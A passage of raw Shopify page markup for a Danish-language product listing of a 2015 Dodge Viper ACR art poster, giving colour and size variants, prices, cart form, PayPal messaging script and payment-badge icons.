Drivarts","id":47794844303704,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435465560,"title":"Grå \/ 40x60","option1":"Grå","option2":"40x60","option3":null,"sku":"PDG4PD1868S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124843864,"product_id":8927539331416,"position":2,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646","variant_ids":[47650435400024,47650435432792,47650435465560,47650435498328,47650435531096]},"available":true,"name":"2015 Dodge Viper ACR  - Grå \/ 40x60","public_title":"Grå \/ 40x60","options":["Grå","40x60"],"price":19800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","id":47794844303704,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435498328,"title":"Grå \/ 50x70","option1":"Grå","option2":"50x70","option3":null,"sku":"PDG5PD1869S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124843864,"product_id":8927539331416,"position":2,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646","variant_ids":[47650435400024,47650435432792,47650435465560,47650435498328,47650435531096]},"available":true,"name":"2015 Dodge Viper ACR  - Grå \/ 50x70","public_title":"Grå \/ 50x70","options":["Grå","50x70"],"price":25100,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","id":47794844303704,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435531096,"title":"Grå \/ 60x90","option1":"Grå","option2":"60x90","option3":null,"sku":"PDG6PD1870S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124843864,"product_id":8927539331416,"position":2,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646","variant_ids":[47650435400024,47650435432792,47650435465560,47650435498328,47650435531096]},"available":true,"name":"2015 Dodge Viper ACR  - Grå \/ 60x90","public_title":"Grå \/ 60x90","options":["Grå","60x90"],"price":27400,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","id":47794844303704,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435563864,"title":"hvid \/ 21x29,7","option1":"hvid","option2":"21x29,7","option3":null,"sku":"PDB2PD1871S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124745560,"product_id":8927539331416,"position":1,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646","variant_ids":[47650435563864,47650435596632,47650435629400,47650435662168,47650435694936]},"available":true,"name":"2015 Dodge Viper ACR  - hvid \/ 21x29,7","public_title":"hvid \/ 21x29,7","options":["hvid","21x29,7"],"price":12900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","id":47794844270936,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435596632,"title":"hvid \/ 30x45","option1":"hvid","option2":"30x45","option3":null,"sku":"PDB3PD1872S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124745560,"product_id":8927539331416,"position":1,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646","variant_ids":[47650435563864,47650435596632,47650435629400,47650435662168,47650435694936]},"available":true,"name":"2015 Dodge Viper ACR  - hvid \/ 30x45","public_title":"hvid \/ 30x45","options":["hvid","30x45"],"price":18300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","id":47794844270936,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435629400,"title":"hvid \/ 40x60","option1":"hvid","option2":"40x60","option3":null,"sku":"PDB4PD1873S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124745560,"product_id":8927539331416,"position":1,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646","variant_ids":[47650435563864,47650435596632,47650435629400,47650435662168,47650435694936]},"available":true,"name":"2015 Dodge Viper ACR  - hvid \/ 40x60","public_title":"hvid \/ 40x60","options":["hvid","40x60"],"price":19800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","id":47794844270936,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435662168,"title":"hvid \/ 50x70","option1":"hvid","option2":"50x70","option3":null,"sku":"PDB5PD1874S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124745560,"product_id":8927539331416,"position":1,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646","variant_ids":[47650435563864,47650435596632,47650435629400,47650435662168,47650435694936]},"available":true,"name":"2015 Dodge Viper ACR  - hvid \/ 50x70","public_title":"hvid \/ 50x70","options":["hvid","50x70"],"price":25100,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","id":47794844270936,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435694936,"title":"hvid \/ 60x90","option1":"hvid","option2":"60x90","option3":null,"sku":"PDB6PD1875S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124745560,"product_id":8927539331416,"position":1,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646","variant_ids":[47650435563864,47650435596632,47650435629400,47650435662168,47650435694936]},"available":true,"name":"2015 Dodge Viper ACR  - hvid \/ 60x90","public_title":"hvid \/ 60x90","options":["hvid","60x90"],"price":27400,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","id":47794844270936,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25789067362648__main"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25789067362648__main">Produktvarianter</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25789067362648__main"
        class="select__select"
        form="product-form-template--25789067362648__main"
      ><option
            
              selected="selected"
            
            
            value="47650435236184"
          >Sort / 21x29,7 - 129,00 kr</option><option
            
            
            value="47650435268952"
          >Sort / 30x45 - 183,00 kr</option><option
            
            
            value="47650435301720"
          >Sort / 40x60 - 198,00 kr</option><option
            
            
            value="47650435334488"
          >Sort / 50x70 - 251,00 kr</option><option
            
            
            value="47650435367256"
          >Sort / 60x90 - 274,00 kr</option><option
            
            
            value="47650435400024"
          >Grå / 21x29,7 - 129,00 kr</option><option
            
            
            value="47650435432792"
          >Grå / 30x45 - 183,00 kr</option><option
            
            
            value="47650435465560"
          >Grå / 40x60 - 198,00 kr</option><option
            
            
            value="47650435498328"
          >Grå / 50x70 - 251,00 kr</option><option
            
            
            value="47650435531096"
          >Grå / 60x90 - 274,00 kr</option><option
            
            
            value="47650435563864"
          >hvid / 21x29,7 - 129,00 kr</option><option
            
            
            value="47650435596632"
          >hvid / 30x45 - 183,00 kr</option><option
            
            
            value="47650435629400"
          >hvid / 40x60 - 198,00 kr</option><option
            
            
            value="47650435662168"
          >hvid / 50x70 - 251,00 kr</option><option
            
            
            value="47650435694936"
          >hvid / 60x90 - 274,00 kr</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                        id="Quantity-Form-template--25789067362648__main"
                        class="product-form__input product-form__quantity"
                        style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                    >
                        
                        

                        <label class="quantity__label form__label" for="Quantity-template--25789067362648__main">
                        Antal
                        <span class="quantity__rules-cart no-js-hidden hidden">
                            <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                                <svg
                                aria-hidden="true"
                                focusable="false"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                                >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                </svg>
                            </span>
                            </span>
                            <span>(<span class="quantity-cart">0</span> i indkøbskurven)</span>
                        </span>
                        </label>
                        <quantity-input class="quantity">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                            <span class="visually-hidden">Reducer antallet for 2015 Dodge Viper ACR </span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                            class="quantity__input"
                            type="number"
                            name="quantity"
                            id="Quantity-template--25789067362648__main"
                            data-cart-quantity="0"
                            data-min="1"
                            min="1"
                            
                            step="1"
                            value="1"
                            form="product-form-template--25789067362648__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                            <span class="visually-hidden">Øg antallet for 2015 Dodge Viper ACR </span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                        </quantity-input>
                        <div class="quantity__rules caption no-js-hidden"></div>
                    </div><script
src=" https://www.paypal.com/sdk/js?client-id=AcAa6ogoHcHug-nxfB6lkBkRQm3PD9T5DuIZZpr5bTb6L5L52Fj9RX4Dd3-XZ0PtwCddbiCtc-eYCCON¤cy=AUD&components=messages ">
</script>

<div
data-pp-message
data-pp-style-layout="flex"
data-pp-style-ratio="20x1"
data-pp-style-color="black"
data-pp-amount="ENTER_VALUE_HERE">
</div>


<div style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" ><product-form class="product-form" data-section="template--25789067362648__main" data-options="Farver,Størrelser (Cm)">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/da-dk/cart/add" id="product-form-template--25789067362648__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25789067362648__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47650435236184"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--25789067362648__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Læg i indkøbskurv
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8927539331416" /><input type="hidden" name="section-id" value="template--25789067362648__main" /></form></product-form><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-pickup-availability.s.min.css?v=28518950437592619331757340659" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/da-dk"
      data-variant-id="47650435236184"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Tilgængelighed for afhentning kunne ikke indlæses</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Opdater
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.drivarts.com/cdn/shop/t/19/assets/pickup-availability.s.min.js?v=130955450133035296741757340766" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.6rem;--margin-bottom: 0.0rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 